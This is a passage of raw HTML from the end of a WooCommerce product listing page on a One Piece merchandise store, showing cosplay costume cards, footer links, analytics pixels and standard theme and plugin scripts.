	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>48.59</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75.59</bdi></span><span class="screen-reader-text">Price range: &#36;48.59 through &#36;75.59</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-31367 status-publish instock product_cat-one-piece-cosplay product_cat-one-piece-women-cosplay product_tag-one-piece product_tag-one-piece-anime product_tag-one-piece-cosplay product_tag-one-piece-gift product_tag-one-piece-gift-for-fan product_tag-one-piece-merch product_tag-one-piece-merchandise product_tag-one-piece-women-cosplay has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://onepiece.store/shop/one-piece-cosplay-one-piece-boa-hancock-cosplay-red-costume/" aria-label="One Piece Cosplay &#8211; One Piece Boa Hancock Cosplay Red Costume" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/VEVEFHUANG-One-Piece-Boa-Hancock-cosplay-costume-Boa-Hancock-One-Piece-cosplay-costume-Halloween-costumes-for-1.jpg_640x640-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Cosplay - One Piece Boa Hancock Cosplay Red Costume" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/VEVEFHUANG-One-Piece-Boa-Hancock-cosplay-costume-Boa-Hancock-One-Piece-cosplay-costume-Halloween-costumes-for-1.jpg_640x640-1-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/VEVEFHUANG-One-Piece-Boa-Hancock-cosplay-costume-Boa-Hancock-One-Piece-cosplay-costume-Halloween-costumes-for-1.jpg_640x640-1-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/VEVEFHUANG-One-Piece-Boa-Hancock-cosplay-costume-Boa-Hancock-One-Piece-cosplay-costume-Halloween-costumes-for-1.jpg_640x640-1-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/VEVEFHUANG-One-Piece-Boa-Hancock-cosplay-costume-Boa-Hancock-One-Piece-cosplay-costume-Halloween-costumes-for-1.jpg_640x640-1.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-cosplay-one-piece-boa-hancock-cosplay-red-costume/" aria-label="One Piece Cosplay &#8211; One Piece Boa Hancock Cosplay Red Costume" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Cosplay &#8211; One Piece Boa Hancock Cosplay Red Costume</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>173.50</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>203.50</bdi></span><span class="screen-reader-text">Price range: &#36;173.50 through &#36;203.50</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-53275 status-publish instock product_cat-one-piece-cosplay product_cat-one-piece-live-action-collection has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<span class="sale-item product-label">-5%</span><a href="https://onepiece.store/shop/one-piece-cosplay-luffy-live-action-full-set-outfit-cosplay-costume/" aria-label="One Piece Cosplay &#8211; Luffy Live Action Full Set Outfit Cosplay Costume" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2023/08/102.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Cosplay - Luffy Live Action Full Set Outfit Cosplay Costume" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-cosplay-luffy-live-action-full-set-outfit-cosplay-costume/" aria-label="One Piece Cosplay &#8211; Luffy Live Action Full Set Outfit Cosplay Costume" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Cosplay &#8211; Luffy Live Action Full Set Outfit Cosplay Costume</a></div><div class="star-rating" role="img" aria-label="Rated 4.60 out of 5"><span style="width:92%">Rated <strong class="rating">4.60</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>72.66</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;72.66.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>68.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;68.99.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8579 status-publish last instock product_cat-one-piece-cosplay product_tag-trafalgar-law has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-25%</span><a href="https://onepiece.store/shop/one-piece-anime-costume-trafalgar-law-costume-official-merch/" aria-label="One Piece anime Costume  &#8211;  Trafalgar Law Costume official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-866326892-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Costume &lt;br&gt; Trafalgar Law Costume OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-866326892-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-866326892-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-866326892-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-866326892.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-anime-costume-trafalgar-law-costume-official-merch/" aria-label="One Piece anime Costume  &#8211;  Trafalgar Law Costume official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Costume  &#8211;  Trafalgar Law Costume official merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;79.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;59.99.</span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>

	 <script>
	window.onload=function(){
	document.querySelector('.pswp__button--close').addEventListener('pswpTap', function (e) { e.preventDefault(); e.stopPropagation(); }, true);
	}
	</script>
		
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="3c7c8be28cbab90bcde78a5619a39fe7" class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-18" class="widget widget_text"><span class="gamma widget-title">💝 One Piece Store Gift Card ✨</span>			<div class="textwidget"><p><a href="https://onepiece.store/shop/one-piece-store-gift-card/"><img decoding="async" class="aligncenter" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/one-piece-giftcard.jpg" alt="one piece giftcard - One Piece Store" /></a></p>
</div>
		</div><div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><p><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;13918 50th Dr SE Snohomish, WA 98296, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">13918 50th Dr SE Snohomish, WA 98296, US</span><br />
<strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Building 10, Ping An Garden, Wutaizha, Wuhan, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">Building 10, Ping An Garden, Wutaizha, Wuhan, CN</span><i><br />
</i>Hour: 9AM – 5PM (Mon – Fri)<br />
Email: <strong><a href="mailto:contact@onepiece.store">contact@onepiece.store</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="8f8f04e24462058c2570c562b7164cf3" class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© One Piece Merchandise</strong><br />
Official One Piece Merch</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://onepiece.b-cdn.net/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=PageView&noscript=1&eid=132393226506180747d0b9ac-75f0-4d83-a52d-4e73fd967b83&cd%5Bcategories%5D=One+Piece+Live+Action+Collection%E2%9D%A4%EF%B8%8F%E2%80%8D%F0%9F%94%A5%2C+One+Piece+Cosplay&cd%5Bpage_title%5D=One+Piece+Live+Action+Buggy+Pirate+Hat+Scarf+Headgear+Cosplay+Costume&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=53557&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fshop%2Fone-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=ViewContent&noscript=1&eid=132393226506180714a1f4ef-ac84-4e47-93db-07a6b1b3d508&cd%5Bcontent_ids%5D=%5B%2253557%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=One+Piece+Live+Action+Buggy+Pirate+Hat+Scarf+Headgear+Cosplay+Costume&cd%5Bcategory_name%5D=One+Piece+Live+Action+Collection%E2%9D%A4%EF%B8%8F%E2%80%8D%F0%9F%94%A5%2C+One+Piece+Cosplay&cd%5Bvalue%5D=40.69&cd%5Bcurrency%5D=USD&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2253557%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=40.69&cd%5Bpage_title%5D=One+Piece+Live+Action+Buggy+Pirate+Hat+Scarf+Headgear+Cosplay+Costume&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=53557&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fshop%2Fone-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&pr0id=53557&pr0nm=One+Piece+Live+Action+Buggy+Pirate+Hat+Scarf+Headgear+Cosplay+Costume&pr0ca=One+Piece+Live+Action+Collection%E2%9D%A4%EF%B8%8F%E2%80%8D%F0%9F%94%A5%2FOne+Piece+Cosplay&pr0pr=40.69&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&el=One+Piece+Live+Action+Buggy+Pirate+Hat+Scarf+Headgear+Cosplay+Costume+-+Related+products&pr0id=8528&pr0nm=One+Piece+anime+Cosplay++Doflamingo+Glasses+official+merch&pr0ca=One+Piece+Cosplay&pr0pr=49.5&pr0qt=1&pr1id=8529&pr1nm=One+Piece+anime+Cosplay+Female++-++Nami+Wig+Hair+official+merch&pr1ca=Nami+Merch%2FOne+Piece+Cosplay%2FOne+Piece+Wigs+%26+Hair&pr1pr=49.99&pr1qt=1&pr2id=8536&pr2nm=One+Piece+anime+Costume++-++Corazon+Costume+official+merch&pr2ca=One+Piece+Cosplay&pr2pr=56&pr2qt=1&pr3id=8566&pr3nm=One+Piece+anime+Costume++-++Sabo+Costume+official+merch&pr3ca=One+Piece+Cosplay&pr3pr=169&pr3qt=1&pr4id=8574&pr4nm=One+Piece+anime+Costume++-++Shanks+Costume+official+merch&pr4ca=One+Piece+Cosplay&pr4pr=120&pr4qt=1&pr5id=8579&pr5nm=One+Piece+anime+Costume++-++Trafalgar+Law+Costume+official+merch&pr5ca=One+Piece+Cosplay&pr5pr=59.99&pr5qt=1&pr6id=8653&pr6nm=One+Piece+anime+Female+Cosplay++-++Nico+Robin+Costume+official+merch&pr6ca=One+Piece+Cosplay&pr6pr=89.98&pr6qt=1&pr7id=8659&pr7nm=One+Piece+anime+Female+Cosplay++-++Zoro+Costume+%28Women%29+official+merch&pr7ca=Rononoa+Zoro+Merch%2FOne+Piece+Cosplay%2FOne+Piece+Women+Cosplay&pr7pr=99&pr7qt=1&pr8id=31177&pr8nm=One+Piece+Cosplay+-+Monkey+D.+Luffy+Cosplay+Costume&pr8ca=One+Piece+Cosplay%2FOne+Piece+Men+Cosplay&pr8pr=277.99&pr8qt=1&pr9id=31205&pr9nm=One+Piece+Cosplay+-+One+Piece+Sanji+Cosplay+Costume&pr9ca=One+Piece+Cosplay%2FOne+Piece+Men+Cosplay&pr9pr=110.5&pr9qt=1&pa=detail" alt="google_analytics"></noscript>

<div data-rocket-location-hash="e46eaf2491115d59318d1d476e74e9a5" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div data-rocket-location-hash="91d788a1045fba5f89f1bb9e6b6c4fc9" class="pswp__bg"></div>
	<div data-rocket-location-hash="9d6b870a54ae173d9233fdf5dce06246" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="3b3b87bd04c6af4e2a13cbc5aec61867" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="3e8592ae7c11822e92664af789bf6f18" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/TDddRA/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.7.0.4" id="baguetteBox-js"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.7.0.4" id="single-baguetteBox-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.7.0.4" id="single-js"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.7.0.4" id="single-size-guide-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"d3b37048af","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"bfae8aaaca","r_nonce":"3a9c9538e1","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.3" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.1" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/onepiece.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.1" id="yith-infs-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.5.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		


					var stickycontainer = document.getElementsByClassName('shoptimizer-sticky-add-to-cart')[0];

					function add_class_on_scroll() {
					    stickycontainer.classList.add('visible');
					}

					function remove_class_on_scroll() {
					    stickycontainer.classList.remove('visible');
					}
				
					window.addEventListener('scroll', function(){ 
					    scrollpos = window.scrollY;

					    if(scrollpos > 150){
					        add_class_on_scroll();
					    }
					    else {
					        remove_class_on_scroll();
					    }
					});

					window.addEventListener('scroll', function(e) {
				    	if (window.innerHeight + window.pageYOffset === document.documentElement.offsetHeight) {
				      		remove_class_on_scroll();
				    	}
				  	});

				  	window.onscroll = function(e) {
					    if ((window.innerHeight + window.scrollY) >= document.body.scrollHeight) {
					        remove_class_on_scroll();
					    }
					};

					

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.3" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="wck_viewed_product-js-extra">
/* <![CDATA[ */
